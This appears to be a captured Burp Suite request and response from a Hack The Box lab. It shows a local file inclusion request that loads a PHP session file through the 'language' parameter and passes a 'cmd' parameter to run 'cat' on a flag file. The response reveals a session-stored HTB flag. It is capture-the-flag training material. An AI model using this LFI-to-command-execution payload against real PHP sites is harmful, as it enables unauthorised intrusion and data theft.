 1 GET /index.php?language=/var/lib/php/sessions/sess_5lpvtk301qthsd578ihq05f63r&cmd=cat+/c85ee5082f4c723ace6c0796e3a3db09.txt HTTP/1.1
2 Host: 94.237.54.42:32786
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:131.0) Gecko/20100101 Firefox/131.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://94.237.54.42:32786/
9 Cookie: uid=52; PHPSESSID=5lpvtk301qthsd578ihq05f63r
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13
? Search
Response
Pretty Raw Hex Render
47 <div class="description">
48 <h1>
History
</h1>
49 <h2>
Containers
</h2>
50 selected_language|s:29:"HTB{1095_5#0u1d_n3v3r_63_3xp053d}
51 ";preference|s:7:"Spanish"; <p class="read-more">
52 <a href="#">
Read More